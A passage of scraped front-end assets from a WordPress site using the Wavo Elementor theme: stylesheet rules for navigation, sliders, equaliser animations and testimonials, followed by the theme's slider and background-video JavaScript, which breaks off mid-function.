    height          : 50px;
    align-items     : center;
    font-size       : 14px;
    justify-content : center;
    cursor          : pointer;
  }

  .header_nav_arrow:hover {
    background : var( --color-dark );
  }

  .header_nav_arrow:hover .icon {
    color : var( --color-white );
  }

  .header_nav_arrow .icon {
    display         : flex;
    align-items     : center;
    justify-content : center;
  }

  .header_nav_arrow .icon::after {
    z-index            : 1;
    position           : absolute;
    color              : inherit;
    text-align         : center;
    font-family        : 'Font Awesome 5 Free';
    font-size          : 13px;
    font-weight        : 900;
    -webkit-transition : all 400ms linear;
    transition         : all 400ms linear;
  }

  .is-arrow-up2::after {
    content : '\f077';
  }

  .is-arrow-down2::after {
    content : '\f078';
  }

  .header_nav ul li,
  .header_nav ul li.has-sub ul li:first-child {
    border-top : 1px solid var( --color-secondary );
  }

  .header_nav > ul.header_nav_items > li:last-child {
    border-bottom : 1px solid var( --color-secondary );
  }

  .header_nav ul li.has-sub ul li:last-child {
    border-bottom : 0;
  }

  .header_nav_mega,
  .header_nav_sub {
    display : none;
  }

  .header_nav li.has-mega.is-active > .header_nav_sub,
  .header_nav li.has-sub.is-active > .header_nav_sub {
    display : block;
  }

  .header_nav li a {
    height        : 50px;
    padding-right : 50px;
    padding-left  : 30px;
    line-height   : 50px;
  }

  .header_nav li.is-active > a {
    color : var( --color-dark );
  }

  .header_nav > ul > li.has-sub .header_nav_sub ul li a {
    padding-left : 50px;
  }

  .header_nav ul li:hover {
    border : 0;
  }

.header_nav_toggle.menu-icon {
    display      : flex;
    margin-right : 0;
    margin-left  : 0;
    align-items  : center;
    cursor       : pointer;
    right        : 0;
    color        : #fff;
}

  .header_nav_toggle.menu-icon .icon {
    display      : table-cell;
    margin-right : 6px;
  }

  .header_nav_toggle.menu-icon .icon i {
    display    : block;
    width      : 20px;
    height     : 3px;
    margin     : 4px 0;
    background : #fff;
  }

  .menu-icon:hover .icon i {
    margin             : 8px 0;
    -webkit-transition : all .3s;
    transition         : all .3s;
  }
}

@media
  ( max-width : 767px ) {
}

@media
  ( min-width : 576px ) {
  .header_menu {
    margin-left : auto;
  }
}

@media
  (min-width : 768px ) {
}

@media
  ( min-width : 1024px ) {
  .header_nav li.has-sub {
    position : relative;
  }

  .header_nav li.has-sub:hover {
    z-index : 1;
  }

  .header_nav li.has-sub:hover > .header_nav_sub {
    display : block;
  }

  .header_nav li.has-mega:hover > .header_nav_mega {
    display : block;
  }

  .header_nav > ul {
    display   : flex;
    margin    : 0;
    flex-wrap : wrap;
  }

  .header_nav ul li.has-sub ul li:first-child {
    border-top : 0;
  }

  .header_nav ul li > a {
    padding   : 10px 20px;
    font-size : 16px;
  }

  .header_nav ul li.has-sub ul li a {
    color : var( --color-dark );
  }

  .header_nav > ul > li > .header_nav_sub {
    top  : 100%;
    left : 0;
  }

  .header_nav > ul > li > .header_nav_sub .header_nav_sub {
    top          : -10px;
    left         : 100%;
    padding-left : 20px;
  }

  .header_nav_toggle {
    display : none;
  }

  .header_nav_close {
    display : none;
  }

  .header_nav_arrow {
    display : none;
  }

  .header_nav_mega,
  .header_nav_sub {
    display  : none;
    position : absolute;
  }

  .header_nav_sub ul li > a {
    display     : block;
    padding     : 10px 20px;
    font-size   : 14px;
    white-space : nowrap;
  }

  .header_nav_mega,
  .header_nav_sub > ul {
    min-width        : 160px;
    background-color : var(--color-white );
  }

  .header_nav_mega {
    top     : 100%;
    right   : 0;
    left    : 0;
    padding : 30px;
  }

  .header_nav_mega_menu_item:not(:first-child) {
    margin-top : 10px;
  }
}

@-webkit-keyframes ntrHeaderSticky {
  from {
    -webkit-transform : translate3d(0, -100%, 0);
    transform         : translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform : translate3d(0, 0, 0);
    transform         : translate3d(0, 0, 0);
  }
}

@keyframes ntrHeaderSticky {
  from {
    -webkit-transform : translate3d(0, -100%, 0);
    transform         : translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform : translate3d(0, 0, 0);
    transform         : translate3d(0, 0, 0);
  }
}
.header_nav .splitting .whitespace {
    width: 5px;
}
.header_nav ul li:hover > a > span > span > .char {
  -webkit-animation       : fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  animation               : fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay : calc(30ms * var(--char-index));
  animation-delay         : calc(30ms * var(--char-index));
}

.header_nav ul li.has-sub:hover .header_nav_sub ul li {
  -webkit-animation       : fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  animation               : fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay : calc(30ms * var(--char-index));
  animation-delay         : calc(30ms * var(--char-index));
}

.wavo_nav .menu-icon:hover .char {
  -webkit-animation       : fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  animation               : fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay : calc(30ms * var(--char-index));
  animation-delay         : calc(30ms * var(--char-index));
}


/* vegas slider */
.home-slider-vegas-wrapper{
    height: 100vh;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.nt-home-slider-vegas{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%!important;
}
.nt-vegas-slide-content
{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	visibility: hidden;
	opacity: 0;
	text-align: left;
	color: #fff;
    padding: 150px 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.nt-vegas-slide-content.text-right
{
	text-align: right;
}
.nt-vegas-slide-content.text-center
{
	text-align: center;
}

.nt-vegas-slide-content.active
{
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	visibility: visible;
	opacity: 1;
}
.nt-vegas-slide-content.active h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.nt-vegas-slide-content.active h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.nt-vegas-slide-content.active h1,
.nt-vegas-slide-content.active .dis {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.nt-vegas-slide-content.active .dis {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}
.nt-vegas-slide-content h1 {
  font-size: 80px;
  font-weight: 700;
  letter-spacing: 2px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .nt-vegas-slide-content h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
body:not(.elementor-msie) .nt-vegas-slide-content h1 .stroke span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.nt-vegas-slide-content .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  opacity: 0;
  visibility: hidden;
  display: inline-flex;
  align-items: center;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.nt-vegas-slide-content .line {
  width: 60px;
  height: 1px;
  background: #eee;
  position: relative;
  margin-right: 15px;
}
.nt-vegas-slide-content:hover .char {
  -webkit-animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.home-slider-vegas-wrapper .social {
  position: absolute;
  left: 50px;
  bottom: 20px;
  z-index: 6;
}
.home-slider-vegas-wrapper .social.active a {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.home-slider-vegas-wrapper .social .icon {
  color: #fff;
  margin-right: 10px;
  cursor: pointer;
}
.home-slider-vegas-wrapper .social a {
  color: #fff;
  font-size: 11px;
  margin-right: 7px;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.nt-vegas-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
.vegas-control .vegas-control-next,
.vegas-control .vegas-control-prev {
  position: absolute;
  width: 48px;
  height: 48px;
  bottom: auto;
  top: 50%;
  left: auto;
  right: 50px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.5);
  color: #fff;
  font-size: 14px;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  cursor: pointer;
}
.vegas-control .vegas-control-next:after,
.vegas-control .vegas-control-prev:after {
  display: none;
}
.vegas-control .vegas-control-next:hover,
.vegas-control .vegas-control-prev:hover {
  background: rgba(255, 255, 255, 0.1);
}
.vegas-control .vegas-control-next i,
.vegas-control .vegas-control-prev i {
  position: absolute;
  top: 16px;
  left: 22px;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}
.vegas-control .vegas-control-next i:after,
.vegas-control .vegas-control-prev i:after {
  content: '';
  width: 45px;
  height: 1px;
  position: absolute;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-next:hover {
  right: 45px;
}
.vegas-control .vegas-control-next:hover i {
  left: 30px;
}
.vegas-control .vegas-control-next:hover i:after {
  width: 20px;
}
.vegas-control .vegas-control-next i:after {
  top: 6px;
  right: 5px;
}

.vegas-control .vegas-control-prev {
  right: auto;
  left: 50px;
}
.vegas-control .vegas-control-prev:hover {
  left: 45px;
}
.vegas-control .vegas-control-prev:hover i {
  left: 10px;
}
.vegas-control .vegas-control-prev:hover i:after {
  width: 20px;
}
.vegas-control .vegas-control-prev i {
  left: 18px;
}
.vegas-control .vegas-control-prev i:after {
  top: 6px;
  left: 5px;
}
.nt-vegas-slide-counter {
    position: absolute;
    right: 50px;
    bottom: 20px;
    font-size: 24px;
    font-weight: 600;
    color: #fff;
    display: flex;
    align-items: center;
}
.nt-vegas-slide-counter .separator {
    font-size: 20px;
    font-weight: 400;
    margin: 0 5px;
}
body:not(.elementor-msie) .nt-vegas-slide-counter .current,
body:not(.elementor-msie) .nt-vegas-slide-counter .total{
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #fff;
    color: transparent;
}
.nt-vegas-slide-counter .current {
    font-size: 30px;
}
@media (min-width: 992px) {
    .nt-vegas-slide-content {
        padding-left: 120px;
        padding-right: 120px;
    }
}
@media (max-width: 991px) {
  .nt-vegas-slide-content {
    text-align: center;
  }
  .nt-vegas-slide-content h1 {
    font-size: 50px;
  }
  .vegas-control .vegas-control-prev {
    right: 25px;
  }

  .slide-controls .swiper-button-prev,
  .home-slider-vegas-wrapper .social {
    left: 25px;
  }

  .vegas-control .vegas-control-next:hover {
    right: 15px;
  }

  .vegas-control .vegas-control-prev:hover {
    left: 15px;
  }
}
@media (max-width: 767px) {
  .nt-vegas-slide-content h1 {
    font-size: 40px;
  }
}
@media (max-width: 480px) {
  .nt-vegas-slide-content h1 {
    font-size: 28px;
  }
  .vegas-control .vegas-control-next,
  .vegas-control .vegas-control-prev {
      -webkit-transform: scale(.8);
      transform: scale(.8);
  }
  .vegas-control .vegas-control-next {
    right: 5px;
  }
  .vegas-control .vegas-control-next i{
    right: 30px;
  }
  .vegas-control .vegas-control-prev {
    left: 5px;
  }
  .vegas-control .vegas-control-next i{
    right: 11px;
    left: auto;
  }
  .vegas-control .vegas-control-prev i {
      left: 11px;
  }
  .vegas-control .vegas-control-prev i:after,
  .vegas-control .vegas-control-next i:after{
    width: 20px;
  }
  .vegas-control .vegas-control-next:hover {
    right: 0px;
  }

  .vegas-control .vegas-control-prev:hover {
    left: 0px;
  }
}
.has-bg-video .equaliser-container {
    height: 10px;
    width: 26px;
    margin: 0 0;
    padding: 0 0 0 0;
    position: absolute;
    right: 62px;
    left: auto;
    bottom: 70px;
}
.has-bg-video .colour-bar {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 10px;
  background: #fff;
}

.has-bg-video .equaliser-column {
  width: 2px;
  float: left;
  margin: 0 1px 0 0;
  padding: 0;
  height: 10px;
  position: relative;
  list-style-type: none;
}

.has-bg-video .equaliser-column:nth-child(1) .colour-bar {
  animation: color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(2) .colour-bar {
  animation: color-bar2 2s 0.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(3) .colour-bar {
  animation: color-bar2 2s 1.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(4) .colour-bar {
  animation: color-bar2 2s 0.25s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(5) .colour-bar {
  animation: color-bar2 2s 2s ease-out alternate infinite;
}
.has-bg-video .equaliser-column:nth-child(6) .colour-bar {
  animation: color-bar2 2s 1s ease-out alternate infinite;
}
.has-bg-video .equaliser-column:nth-child(7) .colour-bar {
  animation: color-bar2 2s 0.75s ease-out alternate infinite;
}
.has-bg-video .equaliser-column:nth-child(8) .colour-bar {
  animation: color-bar2 2s 2s ease-out alternate infinite;
}
.has-bg-video .equaliser-column:nth-child(9) .colour-bar {
  animation: color-bar2 2s 2.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:last-child {
  margin-right: 0;
}

@keyframes color-bar2 {
  0% {
    height: 1px;
    background: #fff;
  }
  10% {
    height: 3px;
    background: #fff;
  }
  20% {
    height: 5px;
    background: #fff;
  }
  30% {
    height: 2px;
    background: #fff;
  }
  40% {
    height: 7px;
    background: #fff;
  }
  50% {
    height: 9px;
    background: #fff;
  }
  60% {
    height: 3px;
    background: #fff;
  }
  70% {
    height: 8px;
    background: #fff;
  }
  80% {
    height: 5px;
    background: #fff;
  }
  90% {
    height: 3px;
    background: #fff;
  }
  100% {
    height: 1px;
    background: #fff;
  }
}

/* smooth scrollbar */
/* width */
.has-custom--scrollbar::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.has-custom--scrollbar::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.has-custom--scrollbar::-webkit-scrollbar-thumb {
  background: #888;
  border-radius: 10px;
}

/* Handle on hover */
.has-custom--scrollbar::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.hamenu.has-internal-link{
	-webkit-transition: none;
    transition: none;
}
.preloader-off .pace{
    display:none!important;
}

.c-fixed_wrapper {
    position: relative;
    overflow: hidden;
    height: 100vh;
}
.c-fixed,
.c-fixed_target {
    position: absolute;
    top: -100vh;
    right: 0;
    left: 0;
}
.c-fixed_target {
    bottom: -100vh;
}
.c-fixed {
    height: 100%;
    background-size: cover;
    background-position: top center;
}
.elementor-section[data-wavo-locomotive-fixedbg] {
    overflow: hidden;
    height: 100vh!important;
}
[data-scroll].animated {
    -webkit-animation-fill-mode: inherit;
    animation-fill-mode: inherit;
}
[data-scroll-section] .imgio .cimgio{
	display:none;
}
[data-scroll-section] .work-carousel .content .img:after {
	content:none!important;
}

/* vegas slider for template type */

.elementor-top-section.vegas-slide-template-section {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
    visibility: hidden;
    opacity: 0;
    text-align: left;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: transparent;
    transition: none;
    overflow: hidden;
}
.elementor-top-section.vegas-slide-template-section.active {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    visibility: visible;
    opacity: 1;
}
.elementor-top-section.vegas-slide-template-section.active .splitting.animated .char {
    -webkit-animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
    animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
    -webkit-animation-delay: calc(30ms * var(--char-index));
    animation-delay: calc(30ms * var(--char-index));
}
.slider-vegas-template .vegas-control .vegas-control-next,
.slider-vegas-template .vegas-control .vegas-control-prev {
    z-index: 99;
}
.agency .img .icon {
    font-size: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn-curve span {
    -webkit-transition: all .1s;
    transition: all .1s;
}
.btn-curve:hover span {
    -webkit-transition: all .8s;
    transition: all .8s;
}
.portfolio .filtering {
    padding: 0;
}
.hamenu .menu-links span,
.hamenu .menu-links .sub-link,
.btn-curve span,
.popup-video .vid-btn .icon,
.splitting span,
.about .items .more-stroke span,
.content .img span,
.quote-icon {
    display: inline-block;
}
#navi.sticky-header-off {
    position: absolute;
}
.cursor2 {
 z-index: 999999;
}
.topnav .hamburger:hover .text .char {
-webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
-webkit-animation-delay: calc(30ms * var(--char-index));
animation-delay: calc(30ms * var(--char-index));
}
/* Testimonials 2 */
/* Testimonials Styyle-1 */
.testimonials2 .testi-item {
    position: relative;
}
.testi-1 .testi-footer{
    display: inline-block;
}
.testi-1 img.testi-avatar {
    margin-top: 30px;
}
.testi-1 .testi-info {
    font-size: 12px;
    text-transform: uppercase;
}
.testimonials2 .navs {
    display: flex;
    align-items: center;
    justify-content: center;
}
.testimonials2 .next, 
.testimonials2 .prev {
    display:none;
}
.testimonials2 .next.slick-arrow, 
.testimonials2 .prev.slick-arrow {
    width: 25px;
    height: 25px;
    border: 1px solid #ddd;
    display:flex!important;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    margin: 0 10px;
}
.testimonials2 .slick-dots li button:before{
    display: none;
}
/* style 2 */

.testi-2 .slick-slide.testi-item {
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 0 10px 2px rgba(0,0,0,.1);
	transform: scale(0.8);
	text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.testi-2 .testi-item.avatar-none {
	padding-top: 5rem;
}
.testi-2 .testi-avatar {
	border-radius: 50%;
	margin-top: -5rem;
	box-shadow: 0 3px 10px 0 rgba(0,0,0,.2);
}
.testi-2 .testi-quote {
	width: 80%;
	margin: 0 auto;
	padding: 4rem 0;
	position: relative;
	z-index: 1;
	font-size: 2rem;
	line-height: 3.5rem;
	color: #585D6D;
}
.testi-2 .testi-quote::before {
	content: '\201c';
	font-size: 12rem;
	color: #F1AD56;
	opacity: .4;
	font-family: serif;
	font-weight: bold;
	position: absolute;
	top: 6.8rem;
	left: 0;
	z-index: -1;
	pointer-events: none;
}
.testi-2 .testi-footer {
	border-top: 1px solid #D6D3D2;
	padding: 3rem 0;
	width: 100%;
}
.testi-2 .testi-author {
	display: block;
	font-size: 3.5rem;
	color: #585D6D;
	margin-bottom: 1rem;
}
.testi-2 .testi-info {
	font-size: 1.2rem;
	color: #B1B4BD;
	width: 60%;
	margin: 0 auto;
	line-height: 2.5rem;
}

--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/uploads/elementor/css/post-2085.css?ver=1662899967
body_size: 163
content:
.elementor-2085 .elementor-element.elementor-element-3417c10 .elementor-background-overlay{width:100%;height:100%;}.elementor-2085 .elementor-element.elementor-element-c1fe493 .work-carousel .swiper-slide{padding:10px;}.elementor-2085 .elementor-element.elementor-element-c1fe493 .slider-portfolio .swiper-slide{margin-right:10px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/js/custom-scripts.js?ver=1.1.7
body_size: 12768
content:
/* NT Addons for Elementor v1.0 */

!(function ($) {

    // wavoSliderHero
    function wavoSliderHero($scope, $) {
        $scope.find('.slider-hero-type-template >.elementor[data-elementor-type="section"] .elementor-section-wrap').each(function () {
            var wavoSlickContent = $( this );
            if(!wavoSlickContent.length) return;
            wavoSlickContent.addClass( 'slick-slider' );

            wavoSlickContent.find('.elementor-element[data-element_type="section"]').each(function () {
                $( this ).addClass( 'slick-slide slick-template' );
            });
        });

        $scope.find('.slider-hero').each(function () {

            var wavoSlider = $( this );
            var wavoSliderHero = wavoSlider.find( '.slick-slider' );
            var myData      = wavoSlider.data( 'slider-settings' );

            var mydots      = myData.dots;
            var mydots2     = myData.dots2;
            var mydots3     = myData.dots3;
            var myspeed     = myData.speed;
            var myarrows    = myData.arrows;
            var myarrows2   = myData.arrows2;
            var myarrows3   = myData.arrows3;
            var myfade      = myData.fade;
            var myautoplay  = myData.autoplay;

            if(!wavoSliderHero.length) return;
            wavoSliderHero.slick({
                speed: myspeed,
                fade: myfade,
                autoplay:myautoplay,
                mobileFirst:true,
                adaptiveHeight: true,
                cssEase: 'linear',
                prevArrow: '<span class="slick-prev"><span class="icon is-back"></span></span>',
                nextArrow: '<span class="slick-next"><span class="icon is-next"></span></span>',
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            arrows: myarrows,
                            dots: mydots
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: myarrows2,
                            dots: mydots2
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: myarrows3,
                            dots: mydots3
                        }
                    }
                ]
            });
            // On before slide change
            wavoSliderHero.on('beforeChange', function(event, slick, currentSlide, nextSlide){

                $( ".slick-slide:not(.slick-active)" ).find('[data-settings]').each(function (index,elem) {
                    var $this = $( elem );
                    var $settings = $this.attr( "data-settings");
                    var jsonString = $.parseJSON($settings);
                    var animation = jsonString._animation;
                    $( elem ).removeClass( animation );
                    var delay = jsonString._animation_delay;
                    $( elem ).hide();

                });

            });
            // On before slide change
            wavoSliderHero.on('afterChange', function(event, slick, currentSlide, nextSlide){

                $( ".slick-slide.slick-active" ).find('[data-settings]').each(function (index,elem) {
                    //console.log($( ".slick-slide" ).eq( currentSlide ).attr( "class"));
                    var $this = $( elem );
                    var $settings = $this.attr( "data-settings");
                    var jsonString = $.parseJSON($settings);
                    var animation = jsonString._animation;
                    $( elem ).addClass( animation ).show();
                });

            });
        });

        $scope.find('.slider-hero2').each(function () {
            var wavoSlider2 = $( this );
            var wavoSliderHero2 = wavoSlider2.find( '.slick-slider' );
            var myData      = wavoSlider.data( 'slider-settings' );

            var mydots      = myData.dots;
            var mydots2     = myData.dots2;
            var mydots3     = myData.dots3;
            var myspeed     = myData.speed;
            var myarrows    = myData.arrows;
            var myarrows2   = myData.arrows2;
            var myarrows3   = myData.arrows3;
            var myfade      = myData.fade;
            var myautoplay  = myData.autoplay;

            if(!wavoSliderHero2.length) return;
            wavoSliderHero2.not('.slick-initialized').slick({
                speed: myspeed,
                fade: myfade,
                autoplay:myautoplay,
                mobileFirst:true,
                adaptiveHeight: true,
                cssEase: 'linear',
                prevArrow: '<span class="slick-prev"><span class="icon is-back"></span></span>',
                nextArrow: '<span class="slick-next"><span class="icon is-next"></span></span>',
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            arrows: myarrows,
                            dots: mydots
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: myarrows2,
                            dots: mydots2
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: myarrows3,
                            dots: mydots3
                        }
                    }
                ]
            });
        });
    }

    /* homeSlider */
    function wavoHomeSlider($scope, $) {
        $scope.find('.home-slider').each(function () {
            var mySlider    = $( this );
            var myData      = mySlider.data( 'slider-settings' );
            var mySocials   = mySlider.find('.social .icon');

            var myspeed     = myData.speed;
            var myarrows    = myData.arrows;
            var myparallax  = myData.parallax;
            var myautoplay  = myData.autoplay;
            var myloop      = myData.loop;

            var parallaxSlider;
            var parallaxSliderOptions = {
                speed       : myspeed,
                autoplay    : myautoplay,
                parallax    : myparallax,
                loop        : myloop,
                pagination  : {
                    el: '.slider .parallax-slider .swiper-pagination',
                    clickable: true
                },
                on: {
                    init: function () {
                        var swiper = this;
                        for ( var i = 0; i < swiper.slides.length; i++ ) {
                            $( swiper.slides[i] ).find( '.bg-img' ).attr({ 'data-swiper-parallax': 0.75 * swiper.width });
                        }
                    },
                    resize: function () {
                        this.update();
                    }
                },
                pagination: {
                    el: '.slider .parallax-slider .swiper-pagination',
                    type: 'fraction',
                },
                navigation: {
                    nextEl: '.slider .parallax-slider .next-ctrl',
                    prevEl: '.slider .parallax-slider .prev-ctrl'
                }
            };
            parallaxSlider = new Swiper( '.slider .parallax-slider', parallaxSliderOptions );

            mySocials.on( 'click', function () {
                $( this ).parent().toggleClass( "active" );
            });

            var myWin = $(window);
            var myWinH = myWin.height();
            if ( mySlider.hasClass('fixed-slider') ) {
                myWin.on('scroll', function() {
                    var bodyScroll = myWin.scrollTop();
                    var myFixed = mySlider.hasClass('fixed-slider')
                    if ( bodyScroll >= myWinH ) {
                            mySlider.removeClass('fixed-slider');
                    } else {
                        mySlider.addClass('fixed-slider');
                    }
                });
            }
        });
    }

    /* homeSlider */
    function wavoAnimationFix() {
        $scope.find('body:not(.elementor-page)').each(function () {
            var myTarget     = $( this ),
                myInvisible  = myTarget.find( '.elementor-invisible' );

            myInvisible.each( function () {

                var $this     = $( this ),
                    animData  = $this.data('settings'),
                    animName  = animData._animation,
                    animDelay = animData._animation_delay;
                    console.log(animName);
                $this.addClass( 'wow '+ animName ).removeClass( 'elementor-invisible' );
                $this.css( 'animation-delay', animDelay + 'ms');
            });

        });
    }

    /* homeSlider */
    function wavoOnepage($scope, $) {
        $scope.find('.home-onepage').each(function () {
            var mySlider     = $( this ),
                myPSlider    = mySlider.find( '.parallax-slider-two' ),
                mySocials    = myPSlider.find( '.social .icon' ),
                mySplitText  = mySlider.find( '.wavo-headig-split .elementor-heading-title' ),
                myInvisible  = mySlider.find( '.elementor-invisible' ),
                mySlide      = myPSlider.find( '.elementor-top-section' ),
                myWrapper    = myPSlider.find( '.swiper-wrapper' ),
                myPage       = mySlider.find( '[data-elementor-type="page"]' ),
                myPageClass  = mySlider.find( '[data-elementor-type="page"]' ).attr( 'class' ),
                myPagination = myPSlider.find( '.swiper-pagination' ),
                myScrollbar  = myPSlider.find( '.swiper-scrollbar' ),
                myNextEl     = myPSlider.find( '.next-ctrl' ),
                myPrevEl     = myPSlider.find( '.prev-ctrl' ),
                myThumbs     = mySlider.find( '.gallery-thumbs' ),
                myText       = mySlider.find( '.gallery-text' ),
                myData       = mySlider.data( 'slider-settings' ),
                myDestroy    = myData.destroy,
                myDirection  = myData.direction,
                mySpeed      = myData.speed,
                myWhell      = myData.mousewheel,
                myParallax   = myData.parallax,
                myThumb      = myData.thumbs,
                thumbs       = false,
                pagination   = false,
                navigation   = false,
                scrollbar    = false,
                parallaxSlider,
                myThumbsNav,
                myTextNav,
                myVideoMuteYoutube,
                myVideoMuteVimeo,
                myVideoHtml,
                myEqualizer,
                windowWidth  = window.innerWidth,
                getdirection = windowWidth <= 1024 ? 'horizontal' : myDirection,
                getmousewheel= windowWidth <= 1024 ? false : myWhell,
                getmobile    = windowWidth <= 1024 ? true : false;
                getmobilee   = 'true' == myDestroy ? getmobile : false;

            function getDirection() {
                return getdirection;
            };
            function getMousewheel() {
                return getmousewheel;
            };

            if ( mySlider.hasClass('video-unmute') ) {
                myVideoMuteYoutube = 'mute=0';
                myVideoMuteVimeo = 'muted=0';
                myVideoHtml = 'muted';
                myEqualizer = '<div class="equaliser-container"><ol class="equaliser-column"><li class="colour-bar"></li></ol><ol class="equaliser-column"><li class="colour-bar"></li></ol><ol class="equaliser-column"><li class="colour-bar"></li></ol><ol class="equaliser-column"><li class="colour-bar"></li></ol><ol class="equaliser-column"><li class="colour-bar"></li></ol></div>';
            } else {
                myVideoMuteYoutube = 'mute=1';
                myVideoMuteVimeo = 'muted=1';
            }

            if ( false == getmobilee ) {

                $( 'html' ).addClass( 'betakit-vh-100' );
                $( 'body' ).addClass( 'betakit-vh-100' );

                mySlider.addClass( myPageClass );

                mySlide.each( function () {

                    if ( true == myParallax ) {

                        $( this ).addClass( 'bg-img' ).wrap( '<div class="swiper-slide"></div>' );

                    } else {

                        $( this ).addClass( 'swiper-slide' );

                    }

                    var html_video,
                        video = $( this ).data('wavo-bg-video'),
                        provider = video ? video.provider : '',
                        videoid = video ? video.video_id : '',
                        videocontainer = $( this ).find('.elementor-background-video-container');

                    if ( videoid.length ) {

                        videocontainer.find('div.elementor-background-video-embed').remove();

                        if ( 'vimeo' == provider ) {
                            html_video = '<iframe class="elementor-background-embed-video vimeo-video" title="vimeo Video Player" src="https://player.vimeo.com/video/'+video.video_id+'?autoplay=1&loop=1&autopause=0&'+myVideoMuteVimeo+'" allow="autoplay; fullscreen" webkitallowfullscreen mozallowfullscreen allowfullscreen frameborder="0" data-ready="true" width="640" height="360"></iframe>'+myEqualizer;
                        }

                        if ( 'youtube' == provider ) {
                            html_video = '<iframe class="elementor-background-embed-video youtube-video" title="youtube Video Player" src="https://www.youtube.com/embed/'+video.video_id+'?controls=0&rel=0&autoplay=1&playsinline=1&enablejsapi=1&version=3&playerapiid=ytplayer&'+myVideoMuteYoutube+'" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" webkitallowfullscreen mozallowfullscreen allowfullscreen frameborder="0" width="640" height="360"></iframe>'+myEqualizer;
                        }
                        if ( 'hosted' == provider ) {
                            videocontainer.find('video:first-child').remove();
